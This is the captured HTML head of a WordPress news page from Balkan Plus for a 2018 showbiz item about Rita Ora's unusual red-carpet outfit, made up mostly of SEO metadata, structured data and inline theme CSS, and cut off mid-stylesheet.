

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/rita-ora-cudnim-modnim-izdanjem-privlacila-poglede-na-crvenom-tepihu/
body_size: 38082
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rita Ora čudnim modnim izdanjem privlačila poglede na crvenom tepihu &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/rita-ora-cudnim-modnim-izdanjem-privlacila-poglede-na-crvenom-tepihu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rita Ora čudnim modnim izdanjem privlačila poglede na crvenom tepihu &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/rita-ora-cudnim-modnim-izdanjem-privlacila-poglede-na-crvenom-tepihu/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2018-12-10T12:18:43+00:00" />
	<meta property="og:image" content="https://www.balkanplus.net/wp-content/uploads/2018/12/873x400-1-7.jpg" />
	<meta property="og:image:width" content="753" />
	<meta property="og:image:height" content="424" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/rita-ora-cudnim-modnim-izdanjem-privlacila-poglede-na-crvenom-tepihu/#article","isPartOf":{"@id":"https://www.balkanplus.net/rita-ora-cudnim-modnim-izdanjem-privlacila-poglede-na-crvenom-tepihu/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Rita Ora čudnim modnim izdanjem privlačila poglede na crvenom tepihu","datePublished":"2018-12-10T12:18:43+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/rita-ora-cudnim-modnim-izdanjem-privlacila-poglede-na-crvenom-tepihu/"},"wordCount":76,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"image":{"@id":"https://www.balkanplus.net/rita-ora-cudnim-modnim-izdanjem-privlacila-poglede-na-crvenom-tepihu/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2018/12/873x400-1-7.jpg","articleSection":["Showbiz"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/rita-ora-cudnim-modnim-izdanjem-privlacila-poglede-na-crvenom-tepihu/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/rita-ora-cudnim-modnim-izdanjem-privlacila-poglede-na-crvenom-tepihu/","url":"https://www.balkanplus.net/rita-ora-cudnim-modnim-izdanjem-privlacila-poglede-na-crvenom-tepihu/","name":"Rita Ora čudnim modnim izdanjem privlačila poglede na crvenom tepihu &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"primaryImageOfPage":{"@id":"https://www.balkanplus.net/rita-ora-cudnim-modnim-izdanjem-privlacila-poglede-na-crvenom-tepihu/#primaryimage"},"image":{"@id":"https://www.balkanplus.net/rita-ora-cudnim-modnim-izdanjem-privlacila-poglede-na-crvenom-tepihu/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2018/12/873x400-1-7.jpg","datePublished":"2018-12-10T12:18:43+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/rita-ora-cudnim-modnim-izdanjem-privlacila-poglede-na-crvenom-tepihu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/rita-ora-cudnim-modnim-izdanjem-privlacila-poglede-na-crvenom-tepihu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/rita-ora-cudnim-modnim-izdanjem-privlacila-poglede-na-crvenom-tepihu/#primaryimage","url":"https://www.balkanplus.net/wp-content/uploads/2018/12/873x400-1-7.jpg","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2018/12/873x400-1-7.jpg","width":753,"height":424},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/rita-ora-cudnim-modnim-izdanjem-privlacila-poglede-na-crvenom-tepihu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Rita Ora čudnim modnim izdanjem privlačila poglede na crvenom tepihu"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Rita Ora čudnim modnim izdanjem privlačila poglede na crvenom tepihu Comments Feed" href="https://www.balkanplus.net/rita-ora-cudnim-modnim-izdanjem-privlacila-poglede-na-crvenom-tepihu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Frita-ora-cudnim-modnim-izdanjem-privlacila-poglede-na-crvenom-tepihu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Frita-ora-cudnim-modnim-izdanjem-privlacila-poglede-na-crvenom-tepihu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories 